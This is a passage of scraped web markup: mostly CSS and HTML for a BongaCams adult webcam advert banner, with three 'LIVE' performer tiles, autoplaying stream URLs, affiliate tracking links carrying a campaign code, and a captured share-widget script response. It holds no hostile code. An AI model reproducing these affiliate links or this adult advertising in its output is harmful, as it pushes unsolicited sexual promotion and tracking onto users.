span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Sonya-reallsugar">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-video-src="https://vthumb11.bcvcdn.com/stream_Sonya-reallsugar"
                       data-image-player-src="https://v.bngdin.com/stream_Sonya-reallsugar"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Sonya-reallsugar                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/8536d3ff8662df0d5efd0c2156b31896_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/8536d3ff8662df0d5efd0c2156b31896_thumb_medium.jpg"
                       data-video-src="https://vthumb74.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Gold-Couple2">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/04f/32e/134/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/04f/32e/134/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg"
                       data-video-src="https://vthumb26.bcvcdn.com/stream_Gold-Couple2"
                       data-image-player-src="https://v.bngdin.com/stream_Gold-Couple2"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  -Criss__Alex-__                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770135728908688
body_size: 397
content:
cb__utl_cb_share_1770135728908688('1ea92d09c43527572b24fe052f11127b');